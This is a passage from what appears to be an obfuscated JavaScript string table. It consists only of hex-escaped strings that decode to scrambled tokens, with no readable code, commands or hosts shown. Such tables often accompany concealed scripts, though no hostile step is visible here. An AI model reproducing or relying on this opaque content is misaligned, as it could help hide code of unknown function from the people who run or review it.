c\x71','\x57\x37\x35\x57\x7a\x78\x68\x64\x4e\x61','\x74\x53\x6b\x70\x57\x37\x7a\x6e\x70\x71','\x77\x38\x6f\x48\x57\x52\x71\x57\x78\x4b\x64\x64\x50\x6d\x6f\x51\x64\x72\x57\x68','\x78\x38\x6f\x53\x79\x6d\x6b\x34\x6a\x71','\x57\x37\x6d\x48\x57\x52\x2f\x63\x47\x4e\x34\x44','\x42\x6d\x6b\x63\x57\x36\x35\x51\x68\x61','\x57\x52\x68\x64\x4d\x31\x52\x63\x56\x68\x79','\x57\x36\x4a\x63\x49\x77\x6d','\x57\x51\x46\x63\x4a\x6d\x6b\x4d\x66\x4d\x30','\x57\x36\x66\x42\x68\x53\x6f\x7a\x57\x36\x39\x76','\x7a\x31\x47\x5a\x73\x53\x6f\x48','\x57\x50\x79\x79\x62\x65\x5a\x64\x53\x61','\x79\x4a\x56\x64\x47\x53\x6b\x55\x57\x34\x46\x63\x47\x5a\x30\x38\x67\x43\x6b\x46\x57\x51\x74\x64\x4f\x63\x58\x4b','\x57\x51\x30\x6b\x41\x38\x6f\x78\x6a\x57','\x57\x4f\x64\x64\x4a\x67\x33\x63\x4d\x65\x65','\x57\x34\x69\x5a\x57\x35\x79\x63\x76\x71','\x57\x34\x57\x59\x57\x37\x58\x37\x6e\x47','\x6b\x47\x6e\x70\x6b\x57','\x63\x38\x6f\x54\x76\x33\x79\x66','\x72\x53\x6b\x77\x57\x4f\x31\x62\x57\x51\x68\x63\x52\x71\x52\x64\x56\x67\x70\x64\x47\x76\x53','\x57\x37\x66\x71\x45\x77\x42\x64\x48\x61\x4a\x63\x4d\x6d\x6f\x6c\x57\x51\x78\x64\x4e\x6d\x6f\x65\x57\x36\x4b\x33','\x76\x6d\x6b\x74\x57\x50\x74\x64\x4f\x33\x69','\x57\x35\x35\x5a\x57\x35\x64\x63\x4d\x59\x34','\x57\x36\x79\x6d\x57\x52\x64\x64\x48\x6d\x6f\x4c','\x41\x58\x42\x63\x4d\x63\x6a\x76','\x79\x57\x33\x63\x53\x63\x62\x44','\x57\x36\x47\x53\x57\x35\x7a\x33\x6a\x61','\x66\x6d\x6b\x61\x57\x34\x74\x63\x50\x38\x6b\x50','\x57\x35\x76\x2b\x57\x35\x4e\x63\x50\x57\x5a\x63\x4c\x4c\x57\x50\x79\x6d\x6f\x65\x57\x4f\x52\x64\x4f\x43\x6f\x4e','\x43\x38\x6b\x59\x57\x52\x61','\x57\x37\x42\x64\x52\x43\x6f\x2b\x71\x43\x6b\x64','\x57\x36\x38\x6f\x78\x6d\x6f\x59\x6b\x61','\x57\x37\x72\x6c\x43\x68\x70\x64\x4c\x72\x38','\x57\x52\x47\x4b\x57\x52\x78\x63\x4c\x68\x4f\x42','\x57\x36\x42\x63\x48\x38\x6b\x69\x67\x75\x74\x63\x47\x53\x6b\x32\x67\x6d\x6f\x34\x69\x43\x6b\x67\x6b\x6d\x6f\x62\x57\x50\x76\x36\x57\x52\x56\x63\x4b\x76\x72\x54\x57\x37\x48\x70\x57\x36\x6d\x70\x57\x4f\x74\x64\x4f\x57','\x57\x52\x69\x52\x77\x38\x6f\x6b\x63\x71','\x57\x34\x78\x63\x54\x43\x6f\x74\x71\x66\x38','\x71\x64\x68\x64\x48\x53\x6b\x42\x57\x36\x47','\x57\x52\x65\x6d\x6b\x66\x6c\x64\x49\x71','\x57\x50\x52\x64\x4d\x33\x39\x39\x6a\x47','\x57\x36\x39\x42\x57\x52\x39\x75\x62\x47','\x57\x4f\x37\x64\x55\x6d\x6b\x30\x44\x53\x6f\x47','\x67\x43\x6f\x69\x73\x49\x50\x6b','\x57\x35\x6e\x34\x63\x49\x58\x64','\x57\x50\x61\x51\x71\x53\x6b\x71','\x57\x52\x4e\x63\x4c\x6d\x6b\x79\x6e\x43\x6b\x67\x41\x61','\x6a\x53\x6f\x4b\x75\x30\x71\x5a','\x6e\x38\x6b\x47\x57\x4f\x4a\x64\x52\x43\x6f\x77','\x7a\x73\x79\x49','\x57\x36\x2f\x64\x4e\x38\x6f\x68\x43\x38\x6b\x74','\x61\x53\x6b\x42\x57\x35\x5a\x64\x4b\x6d\x6f\x6d','\x57\x36\x42\x63\x47\x67\x31\x78\x57\x51\x53','\x57\x52\x4a\x63\x56\x38\x6b\x6e\x64\x6d\x6b\x58','\x7a\x48\x56\x63\x4d\x64\x7a\x35','\x57\x37\x66\x63\x68\x59\x48\x39','\x57\x37\x5a\x63\x47\x4d\x6a\x4c\x57\x4f\x57','\x65\x77\x48\x69\x6f\x38\x6b\x5a\x72\x63\x34','\x7a\x68\x65\x6d\x57\x36\x74\x64\x50\x61','\x77\x4e\x68\x63\x4b\x73\x6a\x73\x41\x43\x6f\x45','\x6c\x53\x6b\x53\x57\x37\x46\x64\x56\x43\x6f\x54','\x57\x34\x71\x32\x76\x38\x6f\x4b\x66\x71','\x57\x50\x47\x76\x77\x6d\x6f\x4f\x61\x71','\x57\x36\x53\x51\x57\x36\x31\x58','\x73\x71\x30\x50\x57\x36\x5a\x64\x4a\x61','\x57\x36\x42\x63\x48\x38\x6b\x69\x67\x75\x74\x63\x47\x53\x6b\x32\x67\x6d\x6f\x32\x6c\x6d\x6b\x65\x6a\x43\x6f\x77\x57\x34\x48\x4c\x57\x52\x56\x64\x49\x4c\x4c\x4b\x57\x51\x53\x67\x57\x51\x35\x75\x57\x34\x52\x64\x54\x38\x6f\x78\x45\x6d\x6b\x4b\x71\x47','\x57\x34\x4b\x53\x57\x36\x66\x70\x61\x47','\x61\x6d\x6b\x51\x57\x51\x4a\x64\x52\x6d\x6f\x30','\x57\x34\x71\x39\x57\x50\x70\x64\x56\x43\x6f\x61','\x44\x75\x46\x63\x49\x49\x6e\x4f','\x44\x4a\x34\x56\x57\x37\x74\x64\x4c\x71','\x57\x51\x78\x64\x55\x53\x6b\x33\x74\x43\x6f\x73','\x57\x34\x69\x5a\x57\x50\x78\x64\x52\x43\x6f\x41','\x57\x36\x65\x41\x57\x34\x4f\x76\x75\x57','\x41\x43\x6b\x59\x57\x52\x52\x64\x48\x4c\x4b','\x57\x52\x74\x64\x4e\x65\x74\x63\x4a\x67\x4f','\x57\x51\x71\x54\x57\x52\x52\x63\x54\x66\x69','\x57\x35\x7a\x55\x6f\x63\x4e\x64\x55\x47','\x78\x6d\x6b\x49\x57\x37\x31\x79\x6b\x49\x4c\x4e','\x44\x38\x6f\x58\x79\x53\x6b\x61\x6d\x57','\x57\x36\x7a\x49\x57\x51\x4e\x63\x48\x4e\x34','\x57\x34\x5a\x64\x51\x53\x6f\x38\x72\x53\x6b\x52','\x57\x4f\x70\x64\x50\x75\x72\x66\x69\x61','\x44\x61\x64\x64\x56\x53\x6b\x58\x57\x37\x61','\x7a\x33\x4b\x4c\x46\x38\x6f\x61','\x57\x52\x38\x4d\x57\x52\x68\x63\x54\x30\x79','\x57\x36\x76\x79\x67\x58\x2f\x64\x4f\x57','\x75\x49\x4b\x38\x57\x51\x31\x7a','\x57\x35\x50\x59\x76\x67\x56\x64\x4c\x47','\x57\x35\x72\x6e\x57\x37\x5a\x63\x4e\x63\x47','\x7a\x47\x34\x46\x57\x36\x52\x64\x53\x71','\x57\x37\x79\x53\x57\x50\x78\x63\x56\x38\x6b\x4c\x57\x37\x6c\x64\x4e\x71','\x57\x34\x76\x4c\x57\x52\x76\x32\x62\x47','\x42\x49\x2f\x64\x56\x6d\x6b\x4c\x57\x37\x69','\x75\x67\x56\x63\x50\x64\x6d\x56','\x57\x36\x54\x7a\x6d\x59\x72\x34','\x73\x6d\x6b\x4d\x57\x36\x4c\x43\x6d\x74\x65','\x57\x34\x4c\x64\x57\x50\x52\x63\x50\x76\x61','\x57\x51\x48\x4b\x44\x31\x4b\x50','\x57\x51\x4f\x30\x74\x43\x6f\x4b\x6b\x57','\x57\x52\x2f\x63\x4e\x6d\x6b\x44\x6b\x53\x6b\x77\x45\x67\x6d\x41','\x57\x34\x6e\x46\x57\x35\x74\x63\x55\x4a\x79','\x76\x33\x53\x54\x41\x53\x6f\x45\x57\x34\x79\x73','\x57\x36\x35\x42\x62\x59\x5a\x64\x49\x47','\x77\x53\x6b\x63\x57\x52\x4a\x64\x48\x66\x75','\x57\x35\x37\x64\x52\x53\x6f\x52\x44\x53\x6b\x39\x57\x4f\x5a\x63\x47\x38\x6b\x68\x57\x51\x70\x63\x54\x38\x6b\x78','\x57\x52\x30\x73\x71\x53\x6b\x4f\x45\x71','\x7a\x77\x30\x61\x75\x43\x6f\x48','\x57\x35\x64\x64\x4a\x53\x6f\x62\x43\x53\x6b\x4e','\x44\x66\x33\x63\x4a\x72\x30\x66','\x57\x51\x54\x4a\x7a\x76\x57\x77','\x78\x33\x34\x54\x57\x35\x2f\x64\x47\x47','\x44\x74\x61\x4c','\x57\x52\x56\x63\x47\x6d\x6b\x65\x6b\x32\x30','\x61\x73\x66\x34\x6d\x4d\x38','\x57\x34\x34\x4c\x41\x6d\x6f\x6e\x6f\x57','\x6c\x6d\x6b\x6a\x57\x37\x37\x64\x55\x38\x6f\x53','\x65\x53\x6b\x32\x57\x36\x64\x64\x49\x53\x6f\x77','\x57\x35\x7a\x68\x6c\x73\x54\x39\x62\x4b\x4a\x63\x4e\x61','\x57\x34\x44\x79\x7a\x65\x78\x64\x4c\x47','\x57\x50\x38\x6b\x57\x52\x74\x63\x51\x4b\x53','\x69\x38\x6f\x36\x75\x4c\x34\x6c','\x57\x36\x39\x6a\x57\x36\x5a\x63\x4a\x61\x4b','\x57\x36\x65\x53\x57\x4f\x46\x63\x4e\x38\x6b\x4b\x57\x36\x52\x64\x4d\x30\x72\x4e\x45\x53\x6b\x47\x68\x57','\x45\x58\x6c\x63\x4d\x62\x44\x53','\x44\x43\x6f\x50\x75\x43\x6b\x74\x64\x57','\x57\x4f\x64\x63\x53\x6d\x6b\x73\x6a\x38\x6b\x31','\x79\x73\x65\x73\x57\x36\x46\x64\x4c\x71','\x76\x63\x71\x2f\x57\x37\x42\x64\x48\x57','\x57\x37\x61\x57\x57\x34\x69\x79\x45\x71','\x57\x4f\x70\x63\x50\x43\x6b\x39\x70\x32\x57','\x57\x34\x53\x6b\x57\x51\x46\x64\x51\x43\x6f\x45','\x57\x50\x43\x72\x46\x6d\x6f\x46\x63\x71','\x57\x4f\x52\x64\x4a\x43\x6b\x57\x46\x53\x6f\x48','\x57\x35\x68\x64\x50\x6d\x6f\x42\x74\x71','\x79\x49\x57\x64\x57\x52\x48\x4d\x57\x36\x71\x59\x6b\x53\x6b\x2b\x57\x50\x6c\x63\x4d\x57','\x66\x71\x74\x63\x4b\x59\x2f\x63\x4a\x47','\x77\x43\x6f\x50\x57\x52\x38\x61\x76\x33\x6c\x64\x53\x53\x6f\x34','\x57\x37\x61\x64\x73\x47','\x57\x4f\x34\x6a\x63\x66\x78\x64\x4d\x61','\x57\x36\x52\x63\x4a\x53\x6f\x6d\x72\x30\x53','\x57\x35\x39\x47\x63\x58\x76\x48','\x57\x36\x43\x37\x57\x51\x6c\x64\x49\x6d\x6f\x61','\x41\x38\x6f\x51\x57\x51\x30\x6a\x79\x47','\x6b\x72\x42\x64\x4c\x32\x66\x76\x57\x52\x68\x64\x52\x4c\x31\x34\x57\x34\x52\x64\x4d\x58\x38','\x66\x53\x6b\x56\x57\x37\x35\x79\x6f\x59\x62\x48\x57\x4f\x46\x63\x4e\x5a\x78\x63\x47\x4d\x62\x46\x57\x50\x4f','\x57\x35\x79\x41\x41\x38\x6f\x50\x65\x61','\x57\x4f\x4a\x64\x52\x77\x37\x63\x4a\x75\x30','\x66\x38\x6b\x64\x57\x50\x46\x64\x4f\x53\x6f\x41','\x57\x35\x78\x64\x4e\x38\x6f\x66\x7a\x38\x6b\x4e','\x6f\x43\x6b\x35\x57\x34\x70\x64\x52\x38\x6f\x57','\x57\x35\x30\x71\x57\x34\x58\x70\x6b\x61','\x77\x32\x4a\x63\x4c\x73\x57\x6e\x46\x6d\x6f\x44\x57\x34\x68\x64\x48\x6d\x6f\x43\x79\x32\x4f\x31\x57\x36\x6a\x37\x42\x73\x53','\x57\x52\x4f\x4e\x57\x51\x46\x63\x4a\x33\x61\x6c\x57\x34\x4f','\x57\x4f\x7a\x58\x7a\x65\x61\x43','\x57\x34\x7a\x56\x62\x53\x6f\x75\x69\x62\x64\x63\x4e\x78\x78\x64\x53\x57\x6e\x33\x77\x57','\x6b\x62\x48\x76\x70\x31\x6c\x63\x53\x59\x74\x63\x56\x30\x50\x39\x57\x52\x4e\x63\x49\x61','\x66\x53\x6f\x6a\x42\x64\x48\x33','\x71\x66\x6d\x6d\x57\x35\x4e\x64\x4f\x71','\x76\x53\x6b\x34\x57\x52\x39\x46\x57\x52\x38','\x41\x4b\x46\x63\x4c\x57\x44\x56','\x61\x53\x6b\x4f\x57\x34\x70\x64\x4c\x53\x6f\x34','\x76\x38\x6f\x4f\x57\x50\x79\x75\x41\x57','\x57\x35\x6a\x38\x57\x35\x78\x63\x4f\x59\x47','\x7a\x30\x2f\x63\x52\x61\x6e\x6b','\x57\x34\x61\x45\x57\x37\x75\x47\x72\x4d\x4b','\x57\x52\x4f\x61\x73\x43\x6f\x53\x61\x64\x52\x64\x51\x43\x6b\x49\x71\x57','\x79\x43\x6f\x6a\x75\x43\x6b\x51\x62\x71','\x57\x34\x6e\x51\x66\x4a\x78\x64\x4e\x77\x4a\x63\x4d\x53\x6f\x56\x71\x68\x65','\x57\x50\x38\x4a\x57\x52\x74\x64\x52\x43\x6f\x69\x57\x36\x4b\x4e\x6d\x62\x34\x4a\x74\x67\x5a\x63\x50\x6d\x6b\x39\x57\x51\x48\x63\x69\x43\x6f\x6c\x57\x51\x68\x64\x4f\x64\x6d\x47','\x7a\x77\x79\x68\x71\x53\x6f\x4c','\x57\x36\x70\x63\x4c\x43\x6f\x6f\x75\x61','\x57\x34\x65\x38\x57\x35\x44\x4c\x6c\x57','\x57\x35\x35\x69\x6a\x6d\x6f\x56\x57\x37\x38','\x76\x43\x6b\x43\x57\x50\x34','\x57\x52\x4e\x64\x4a\x38\x6b\x47\x57\x52\x78\x64\x51\x47','\x6e\x6d\x6f\x6a\x43\x5a\x72\x74','\x57\x35\x75\x70\x44\x53\x6f\x48\x6e\x71','\x57\x51\x6d\x30\x57\x51\x52\x63\x4e\x78\x71','\x57\x34\x58\x32\x57\x4f\x31\x38\x61\x57','\x57\x36\x65\x68\x75\x53\x6f\x6e\x66\x47\x5a\x63\x4c\x6d\x6f\x54\x63\x6d\x6b\x72\x76\x77\x7a\x49\x79\x4a\x58\x6b\x57\x34\x52\x63\x4f\x6d\x6f\x71\x46\x64\x5a\x64\x52\x38\x6b\x45\x46\x71','\x76\x68\x58\x55\x62\x53\x6b\x73','\x57\x34\x7a\x69\x57\x50\x34','\x57\x34\x4e\x64\x55\x43\x6f\x35\x42\x53\x6b\x2b','\x79\x71\x69\x56\x57\x50\x6a\x6d','\x57\x4f\x6c\x64\x4f\x38\x6f\x4a\x45\x6d\x6b\x56\x57\x4f\x5a\x63\x53\x53\x6f\x67\x57\x51\x64\x63\x51\x38\x6b\x71\x41\x65\x74\x64\x50\x71','\x57\x34\x42\x64\x4a\x43\x6f\x39\x7a\x38\x6b\x66','\x57\x52\x56\x64\x52\x4d\x4a\x63\x4b\x4b\x53','\x44\x6d\x6b\x66\x57\x34\x50\x78\x68\x61','\x43\x66\x50\x76\x6d\x43\x6b\x41','\x57\x36\x6a\x42\x68\x47\x4a\x64\x4f\x47','\x6c\x43\x6f\x6b\x57\x36\x4a\x63\x4a\x4a\x66\x36\x57\x37\x56\x63\x54\x53\x6b\x69','\x45\x59\x69\x4d','\x57\x34\x75\x78\x72\x38\x6f\x69\x6b\x57','\x74\x62\x68\x63\x53\x63\x6a\x39','\x57\x37\x35\x61\x70\x43\x6f\x7a\x57\x36\x57','\x7a\x4b\x4c\x56\x68\x38\x6b\x32','\x72\x64\x52\x63\x4d\x49\x7a\x5a\x69\x61','\x75\x38\x6f\x62\x57\x50\x4f\x6a\x45\x47','\x57\x35\x6e\x2f\x6c\x38\x6b\x41\x57\x50\x4e\x63\x4d\x48\x69\x59\x61\x53\x6b\x48\x57\x4f\x47\x73\x57\x4f\x6a\x4e\x57\x51\x46\x63\x52\x30\x46\x64\x49\x53\x6f\x31\x57\x50\x66\x34\x43\x4e\x78\x63\x47\x47','\x77\x6d\x6f\x4b\x78\x6d\x6b\x34\x68\x47','\x57\x52\x57\x72\x73\x43\x6f\x44','\x57\x37\x52\x64\x47\x53\x6f\x6f\x77\x38\x6b\x57\x57\x34\x37\x64\x53\x4a\x68\x64\x47\x4d\x47','\x79\x71\x4a\x64\x4f\x43\x6b\x42\x57\x36\x79','\x57\x37\x57\x44\x57\x35\x38\x77\x75\x47','\x57\x50\x4e\x63\x48\x53\x6b\x5a\x6e\x43\x6b\x4b','\x70\x49\x65\x2b\x57\x37\x37\x64\x4b\x63\x42\x64\x49\x43\x6f\x56\x79\x6d\x6f\x30\x57\x34\x42\x63\x48\x38\x6f\x66\x66\x63\x4e\x64\x54\x31\x31\x43\x44\x53\x6f\x31\x57\x36\x56\x63\x4d\x6d\x6b\x45\x45\x38\x6f\x6f\x57\x51\x38\x77\x6e\x61','\x57\x34\x72\x5a\x66\x5a\x6c\x64\x4f\x67\x4f','\x57\x34\x65\x61\x57\x35\x7a\x52\x69\x61','\x57\x51\x44\x71\x61\x53\x6b\x54\x57\x50\x57','\x63\x38\x6f\x35\x57\x35\x37\x63\x4d\x5a\x61','\x57\x50\x4b\x2f\x72\x43\x6b\x48\x46\x4b\x42\x63\x52\x30\x69','\x57\x37\x68\x63\x4d\x43\x6f\x30\x41\x33\x34','\x57\x36\x42\x63\x47\x4d\x44\x73\x57\x50\x7a\x4b\x75\x65\x4b','\x57\x34\x76\x32\x57\x52\x48\x74\x6e\x71','\x57\x37\x68\x63\x48\x6d\x6f\x42\x75\x66\x4f\x36\x57\x4f\x53\x6b\x57\x52\x75\x52\x78\x63\x4e\x64\x50\x38\x6b\x41\x6b\x6d\x6f\x6a\x57\x35\x68\x63\x50\x6d\x6f\x64\x6f\x4e\x58\x33\x57\x51\x71\x49\x57\x35\x74\x64\x4f\x76\x30\x4f\x57\x52\x42\x63\x49\x74\x46\x63\x55\x63\x76\x6b','\x76\x38\x6b\x55\x57\x37\x7a\x6f\x6e\x71','\x57\x50\x48\x56\x6f\x53\x6b\x75\x57\x4f\x2f\x63\x49\x58\x6d','\x42\x6d\x6f\x36\x57\x51\x4f\x47\x74\x47','\x57\x50\x4b\x38\x78\x53\x6f\x39\x70\x47','\x57\x35\x44\x45\x57\x50\x33\x63\x4e\x33\x6c\x63\x4b\x65\x34','\x57\x51\x52\x64\x49\x4d\x66\x43\x63\x57','\x57\x52\x31\x4e\x75\x31\x53\x47','\x64\x43\x6b\x54\x57\x34\x46\x64\x4c\x38\x6f\x55','\x57\x52\x52\x63\x4e\x43\x6b\x44\x6a\x38\x6b\x78\x44\x77\x4b\x68','\x57\x50\x56\x64\x4c\x38\x6b\x77','\x57\x35\x6a\x79\x65\x49\x44\x4d','\x57\x35\x38\x61\x44\x6d\x6f\x67\x62\x57','\x79\x31\x79\x72\x57\x35\x4a\x64\x4e\x71','\x46\x75\x78\x63\x54\x64\x44\x64','\x6a\x43\x6b\x2f\x57\x36\x56\x63\x54\x38\x6b\x6f','\x57\x37\x61\x6b\x57\x50\x78\x63\x52\x38\x6b\x41','\x57\x50\x61\x51\x57\x4f\x5a\x64\x50\x31\x46\x64\x49\x64\x57\x32\x78\x38\x6f\x79\x57\x4f\x4a\x64\x4f\x38\x6f\x62','\x57\x36\x44\x68\x6f\x72\x66\x68','\x57\x50\x66\x59\x6c\x6d\x6b\x70','\x46\x76\x56\x63\x51\x47\x72\x62','\x57\x51\x52\x64\x48\x38\x6b\x45\x73\x43\x6f\x4c','\x57\x36\x35\x45\x66\x72\x33\x64\x50\x57','\x57\x52\x33\x64\x55\x30\x56\x63\x56\x65\x5a\x64\x4d\x57\x31\x61\x77\x33\x34\x58\x57\x34\x5a\x63\x48\x57','\x57\x35\x57\x6a\x42\x53\x6f\x67\x63\x47','\x74\x4d\x54\x70\x6e\x38\x6b\x58\x76\x61','\x57\x37\x56\x64\x4b\x38\x6f\x78\x77\x6d\x6b\x37','\x57\x34\x62\x50\x57\x52\x2f\x63\x4f\x30\x71','\x41\x74\x46\x63\x4e\x73\x2f\x63\x4b\x75\x64\x63\x52\x38\x6b\x42','\x57\x36\x75\x50\x57\x35\x58\x51\x64\x61','\x57\x35\x35\x44\x57\x4f\x62\x41\x68\x73\x75','\x72\x53\x6f\x58\x72\x47','\x44\x4b\x4a\x63\x4b\x74\x69\x76','\x57\x4f\x74\x64\x4a\x67\x4c\x47\x6a\x61','\x78\x53\x6b\x55\x57\x37\x76\x44','\x57\x4f\x4c\x42\x64\x38\x6b\x41\x57\x50\x6d','\x57\x52\x4e\x64\x53\x65\x56\x63\x53\x65\x68\x64\x55\x75\x79','\x57\x35\x76\x72\x57\x35\x5a\x63\x48\x72\x38','\x70\x72\x7a\x78','\x57\x36\x50\x65\x42\x32\x4e\x64\x4d\x61','\x57\x4f\x34\x4b\x7a\x6d\x6f\x77\x69\x71','\x57\x50\x6e\x59\x6d\x53\x6b\x70','\x57\x37\x43\x38\x57\x51\x42\x64\x4c\x6d\x6f\x76','\x57\x35\x38\x50\x74\x38\x6f\x31\x6b\x47','\x6f\x43\x6f\x7a\x57\x37\x70\x63\x4d\x33\x6e\x47\x57\x36\x70\x63\x51\x38\x6b\x69','\x57\x52\x69\x44\x42\x6d\x6b\x6c\x78\x61','\x71\x78\x53\x4c\x41\x6d\x6f\x51','\x6f\x43\x6b\x44\x57\x34\x70\x64\x4d\x6d\x6f\x4d','\x57\x51\x42\x64\x55\x6d\x6b\x37\x41\x43\x6f\x61','\x57\x37\x43\x35\x57\x36\x54\x54\x6b\x43\x6b\x67\x71\x5a\x4c\x46','\x6b\x38\x6b\x38\x57\x36\x2f\x63\x4f\x43\x6b\x62','\x57\x36\x50\x41\x6a\x43\x6f\x4a\x57\x37\x4b','\x66\x53\x6f\x78\x57\x35\x37\x63\x4f\x49\x71','\x57\x34\x7a\x77\x57\x50\x78\x63\x51\x76\x38','\x57\x51\x68\x64\x52\x4c\x4a\x63\x47\x78\x79','\x57\x4f\x75\x65\x45\x43\x6f\x49\x62\x71','\x57\x36\x6a\x55\x68\x61\x37\x64\x52\x57','\x6e\x6d\x6f\x73\x72\x4a\x54\x36','\x74\x4c\x6c\x63\x4b\x62\x47\x75','\x57\x4f\x78\x63\x4a\x53\x6b\x42\x6e\x32\x47','\x57\x34\x7a\x51\x57\x50\x76\x77\x65\x71','\x61\x43\x6b\x4d\x57\x35\x64\x63\x55\x6d\x6b\x6b','\x61\x38\x6b\x45\x57\x34\x4a\x63\x50\x43\x6b\x63\x57\x34\x70\x64\x47\x57','\x57\x34\x33\x64\x56\x38\x6f\x59\x41\x57','\x57\x37\x78\x64\x4d\x43\x6f\x73\x75\x53\x6b\x56','\x57\x37\x76\x67\x70\x38\x6f\x38\x57\x35\x38','\x43\x38\x6b\x76\x57\x36\x4c\x56\x70\x71','\x57\x34\x35\x2b\x57\x35\x68\x63\x53\x47\x46\x63\x49\x47','\x6a\x74\x62\x41\x6c\x30\x4b','\x46\x76\x69\x42\x42\x38\x6f\x6d','\x78\x75\x53\x4c\x57\x36\x75','\x6b\x38\x6f\x4c\x77\x64\x58\x72','\x77\x43\x6b\x5a\x57\x36\x39\x6c','\x76\x33\x4e\x63\x4c\x59\x7a\x64','\x57\x37\x47\x62\x57\x51\x4e\x64\x55\x6d\x6f\x7a','\x70\x6d\x6f\x6b\x57\x36\x68\x63\x4b\x63\x47','\x45\x5a\x61\x76\x57\x34\x78\x64\x47\x47','\x57\x52\x75\x55\x57\x51\x42\x63\x4c\x71','\x42\x38\x6b\x63\x57\x37\x48\x43\x65\x71','\x45\x4a\x33\x63\x4b\x73\x72\x79\x6e\x30\x54\x2f\x75\x6d\x6f\x50\x57\x50\x75\x32','\x57\x51\x4b\x31\x61\x31\x37\x64\x49\x47','\x57\x34\x52\x64\x50\x6d\x6f\x45\x77\x53\x6b\x7a','\x57\x35\x66\x75\x57\x51\x68\x63\x4e\x67\x74\x63\x4c\x4c\x4b\x51\x57\x50\x78\x63\x4b\x43\x6f\x70','\x68\x43\x6b\x2f\x57\x4f\x5a\x64\x4b\x43\x6f\x33','\x57\x52\x6d\x69\x43\x6d\x6b\x59\x75\x61','\x77\x32\x5a\x63\x48\x59\x58\x76\x43\x43\x6f\x7a','\x57\x50\x4f\x30\x57\x35\x4e\x64\x51\x57','\x7a\x74\x64\x63\x4b\x64\x72\x52\x6c\x71','\x75\x38\x6b\x41\x57\x50\x35\x70\x57\x52\x56\x63\x52\x71','\x57\x37\x64\x63\x48\x6d\x6f\x78\x74\x75\x38\x33','\x57\x50\x64\x64\x52\x53\x6b\x4b\x57\x52\x78\x64\x4c\x47','\x57\x4f\x53\x31\x68\x30\x42\x64\x4e\x47','\x57\x50\x38\x55\x7a\x38\x6f\x34\x6a\x47','\x74\x33\x4e\x63\x51\x62\x4c\x69','\x6e\x43\x6f\x78\x57\x37\x6d','\x57\x35\x62\x2f\x57\x36\x37\x63\x55\x63\x34','\x57\x50\x64\x64\x56\x6d\x6b\x74\x71\x6d\x6f\x2b','\x79\x71\x68\x64\x55\x6d\x6b\x58\x57\x34\x53','\x57\x52\x5a\x64\x4c\x4d\x68\x63\x55\x4c\x47','\x57\x35\x5a\x64\x55\x43\x6f\x4a\x42\x38\x6b\x55\x57\x4f\x46\x63\x54\x6d\x6b\x56\x57\x51\x46\x63\x4f\x53\x6b\x66\x41\x75\x46\x64\x56\x61','\x6e\x43\x6b\x61\x57\x36\x70\x63\x48\x38\x6b\x55','\x72\x66\x69\x62\x57\x35\x64\x64\x4d\x47','\x57\x37\x6e\x6c\x57\x4f\x76\x6c\x70\x57','\x77\x77\x68\x64\x4c\x68\x5a\x64\x4d\x62\x37\x63\x53\x6d\x6b\x6f\x57\x37\x30\x7a\x57\x4f\x66\x2f\x57\x52\x7a\x4c\x6c\x53\x6f\x51\x72\x43\x6b\x57','\x75\x43\x6b\x33\x57\x37\x66\x59\x6c\x47','\x7a\x38\x6b\x79\x57\x37\x35\x6b\x65\x49\x50\x33\x57\x35\x2f\x63\x48\x5a\x38','\x57\x52\x65\x69\x66\x66\x52\x64\x55\x4d\x4a\x64\x53\x30\x79','\x74\x43\x6b\x51\x57\x4f\x56\x64\x54\x32\x65','\x57\x36\x34\x31\x57\x37\x44\x47\x69\x61','\x64\x6d\x6b\x78\x57\x34\x68\x63\x4f\x47','\x69\x43\x6b\x70\x57\x50\x64\x64\x51\x38\x6f\x52','\x57\x36\x6a\x6b\x61\x53\x6f\x63\x57\x37\x48\x74\x6b\x57','\x57\x50\x64\x63\x56\x6d\x6b\x6b\x68\x53\x6b\x47','\x70\x38\x6b\x2f\x57\x4f\x37\x64\x4b\x6d\x6f\x47','\x71\x64\x68\x63\x51\x58\x31\x71','\x57\x36\x72\x78\x57\x51\x50\x74\x68\x47','\x57\x34\x6e\x69\x57\x4f\x48\x39\x69\x57','\x57\x4f\x68\x64\x51\x43\x6b\x45\x77\x6d\x6f\x63','\x57\x36\x72\x4b\x6b\x49\x6e\x48','\x70\x49\x65\x2b\x57\x37\x37\x64\x4b\x63\x42\x64\x49\x43\x6f\x56\x46\x43\x6f\x57\x57\x35\x68\x64\x4d\x6d\x6f\x70\x63\x67\x68\x64\x56\x47\x6a\x42\x42\x38\x6f\x39\x57\x36\x43','\x57\x51\x39\x31\x57\x34\x66\x69\x66\x49\x2f\x64\x4e\x53\x6f\x44\x57\x34\x6a\x61\x57\x34\x58\x52\x6d\x74\x4e\x63\x4f\x43\x6b\x30\x57\x52\x78\x63\x50\x57','\x6e\x38\x6f\x4d\x71\x74\x53','\x57\x36\x4f\x56\x57\x37\x6a\x55\x66\x61','\x73\x65\x48\x57\x67\x43\x6b\x31','\x57\x34\x52\x64\x51\x53\x6f\x49\x46\x61','\x6c\x53\x6b\x64\x57\x51\x68\x64\x4f\x43\x6f\x55','\x6f\x38\x6f\x72\x57\x36\x56\x63\x4a\x4a\x54\x38','\x62\x72\x78\x63\x47\x74\x33\x63\x49\x57','\x57\x37\x37\x64\x54\x4b\x52\x63\x54\x66\x33\x64\x4b\x31\x69\x62\x74\x78\x75\x33\x57\x34\x52\x63\x4a\x64\x74\x63\x4c\x4c\x30\x30\x43\x65\x4b','\x57\x37\x4c\x53\x43\x33\x2f\x64\x55\x57','\x57\x52\x4a\x63\x55\x6d\x6b\x69\x70\x53\x6b\x66','\x57\x51\x47\x42\x72\x53\x6b\x36\x79\x57','\x77\x38\x6b\x30\x57\x36\x47','\x42\x30\x31\x35\x6f\x6d\x6b\x54','\x6c\x38\x6f\x44\x57\x36\x52\x63\x4c\x73\x48\x52\x57\x34\x68\x63\x51\x53\x6b\x6d\x57\x50\x46\x63\x4d\x71','\x6a\x43\x6f\x6d\x72\x57\x62\x4a','\x76\x67\x30\x71\x57\x36\x78\x64\x52\x57','\x76\x74\x69\x67\x57\x52\x48\x53','\x57\x51\x76\x34\x67\x43\x6b\x4f\x57\x51\x4f','\x57\x51\x4e\x63\x51\x43\x6b\x7a\x70\x4b\x34','\x57\x35\x35\x76\x61\x53\x6f\x62\x57\x35\x57','\x6d\x73\x74\x63\x4b\x4a\x70\x63\x49\x4b\x46\x63\x53\x6d\x6b\x77\x57\x37\x6d\x61','\x6d\x38\x6b\x69\x57\x34\x68\x63\x4e\x53\x6b\x54','\x42\x74\x33\x63\x4a\x72\x76\x31','\x57\x36\x31\x31\x61\x57\x6c\x64\x51\x47','\x69\x53\x6b\x38\x57\x36\x4